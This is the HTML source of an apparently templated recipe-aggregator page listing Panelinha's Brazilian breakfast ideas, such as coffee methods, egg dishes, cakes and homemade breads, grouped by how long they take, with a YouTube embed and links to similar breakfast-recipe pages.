



<file: p1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Especial café da manhã - Panelinha | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Especial café da manhã - Panelinha" />
<meta name="keywords" content="Especial café da manhã - Panelinha" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="SrYchQvOMiVl">
<header class="header"  id="TBEr33l">
<div class="top"  id="B2lxs1Xx">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="KuJTzPcLVyl6ZD"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="Fyg4opWjdqt"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="Zxnzu5sFvreOsxw"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="zhpffm4"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="6JXXxCYxju"></i></a>
</div>

<div class="search"  id="1FEEncZBx">
<form method="post"  id="WbAKFaTFwOxGR7">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="KciAeSrUZQSmfof">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="PJW51f6U2bz">
	<ul>
		<li id="gJscFZdNpIe"><a href="index.html" class="active">Home</a></li>
		<li id="YVZvNOLkSG"><a href="#">Portfolio</a></li>
		<li id="3PGR7i2"><a href="#">Articles</a></li>
		<li id="JEbXxZFPrMZZz5"><a href="terms.html">Terms and Conditions</a></li>
		<li id="KtJAOiDtnLEM"><a href="photo.html">Photo gallery</a></li>
		<li id="oywIUZn"><a href="contact.html">Contacts</a></li>
		<li id="iXhC7xywq"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="IAadizKG4u">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="jUqbJbLnA66L">
<section class="col-main">
<h1 id="sXbAEKPh">Especial café da manhã - Panelinha</h1> 2021.06.21 21:33

<p>

				<center><img src="img/da127219832840d159f851b13127beb5.jpg" width="50%"   id="BJhWpZOtp"></center><br><br><h4> Quer sair mesmo?</h4> Cancelar Sim Entrar Favoritas Receitas Escola Loja Cozinha Prática Vídeos Blogs Siga o<span> Panelinha</span> <p> </p> Siga a<span> Rita Lobo</span> <p> </p> <span> </span> <span> </span> Receitas Escola Loja Cozinha Prática Vídeos Blogs <span> Buscar</span> <span> </span> <span> |</span> <span> Entrar</span> <span> </span> Busca avançada Limpar filtros <h1> Especial café da manhã</h1> <p> Tudo para você caprichar na primeira refeição do dia! Veja nossas ideias </p> <h2> Tem só 15 minutinhos?</h2> <h2> Dá tempo de preparar tudo isso aqui ó: </h2> <p> básico e bom</p> <h3> Café coado</h3> <p> bella, ciao!</p> <h3> Café Moka (cafeteira italiana)</h3> <p> très chic</p> <h3> Café de prensa</h3> <p> geladinho</p> <h3> Frapê de café</h3> <p> </p> <h3> Pera cozida no microondas com mel e canela</h3> <p> </p> <h3> Tartine de queijo grelhado com pera cozida</h3> <p> </p> <h3> Queijo minas grelhado</h3> <p> </p> <h3> Granola de frigideira </h3> <p> menos é mais, sabe?</p> <h3> Salada de duas frutas</h3> <p> direto da roça</p> <h3> Cuscuz de milho com ovo pochê</h3> <p> vale como fruta</p> <h3> Pasta de abacate</h3> <p> perfumado</p> <h3> Chá marroquino de hortelã</h3> <p> tem queijo!</p> <h3> Omelete a jato</h3> <p> chiquérrimo</p> <h3> Ovo quente</h3> <p> no liquidificador </p> <h3> Creme de abacate levinho</h3> <p> bem quentinho</p> <h3> Maçã assada com especiarias no micro-ondas</h3> <h2> Meia hora: sucesso total!</h2> <h2> Tempo de sobra para um café completo</h2> <p> cremoso mesmo!</p> <h3> Ovo mexido cremoso</h3> <p> garante a fruta</p> <h3> Panqueca de banana</h3> <p> encorpado</p> <h3> Chocolate quente</h3> <p> pronta na pressão</p> <h3> Mandioca com manteiga de mel e castanha-de-caju</h3> <p> tostadinho</p> <h3> Sanduíche de banana com ricota e mel</h3> <p> é o abacabacon!</p> <h3> Sanduíche de abacate, bacon e ovo</h3> <p> facílimo (mesmo!)</p> <h3> Bolo de milho de caneca</h3> <p> douradinho</p> <h3> Queijo quente com crosta de parmesão</h3> <h2> Curtindo o fim de semana</h2> <h2> Esqueça a correria e capriche na receita </h2> <p> trem bão</p> <h3> Pão de queijo</h3> <p> chegou visita?</p> <h3> Chipa da Dona Arlete</h3> <p> pode rechear!</p> <h3> Broinha de fubá</h3> <p> um luxo</p> <h3> Muffins integrais com queijo e espinafre</h3> <p> da vovó</p> <h3> Bolo de cenoura com cobertura de chocolate</h3> <p> dá para congelar</p> <h3> Bolo de Fubá</h3> <p> de colherada</p> <h3> Bolo de pamonha</h3> <p> sirva com manteiga!</p> <h3> Bolo de banana com aveia</h3> <p> tem pré-preparo</p> <h3> Tapioca cor-de-rosa com queijo meia cura</h3> <p> bela combinação</p> <h3> Cuscuz de tapioca com manga grelhada</h3> <p> perfumada</p> <h3> Rabanada de pão de fôrma com raspas de laranja</h3> <p> elegante </p> <h3> Biscoito de vinho</h3> <h2> Vale cada minuto </h2> <h2> Prepare agora e garanta o café da manhã da semana toda </h2> <p> para chamar de sua</p> <h3> Manteiga caseira</h3> <p> cremosão!</p> <h3> Requeijão caseiro</h3> <p> só dois ingredientes</p> <h3> Iogurte caseiro</h3> <p> é sem açúcar</p> <h3> Geleia caseira de damasco</h3> <p> vai bem com tudo!</p> <h3> Geleia de morango</h3> <p> vira torrada, rabanada </p> <h3> Pão de fôrma caseiro</h3> <p> deu preguiça?</p> <h3> Pão italiano sem sova</h3> <p> hit das manhãs</p> <h3> Pão Australiano</h3> <p> levanta o astral!</p> <h3> Muesli fresco</h3> <h2> Compre o que você precisa</h2> <h2> Loja Panelinha </h2> <p> Café</p> <h3> Prensas fracesas, cafeteiras italianas e mais </h3> <p> Louças </p> <h3> Cumbucas, xícaras e tudo o que você precisa </h3> Siga o<span> Panelinha</span> <p> </p> Siga a<span> Rita Lobo</span> <p> </p> Editora Panelinha Ltda. © 2000<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/4biXoaUIqKo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Panquecas para o café da manhã" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.TsifeaXZwNp6F9KWIcddKQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="HNmkYJ4cK6">

</div>

<div class="clear" id="qPtSbmUEEwBZ6Qe"></div>

<hr>
<h2 id="quhLSNGw"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/2d2d3e7d1c4e46dfd36355c49c609ea9.jpg" width="50%" class="thumb_medium" id="t5WDtxNRL"/>
<img src="img/d9163517ea2400b0c860277566d73b75.jpg" width="50%" class="thumb_medium" id="wmu7OYmf2mSxb"/>
<img src="img/4a2088375e7f5f2cf660fa66e41946f9.jpg" width="50%" class="thumb_medium" id="l1GUghJ"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="ChlEdFMD4">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="5kKcPNXyczq4s">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="yi673v6BDqdt">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
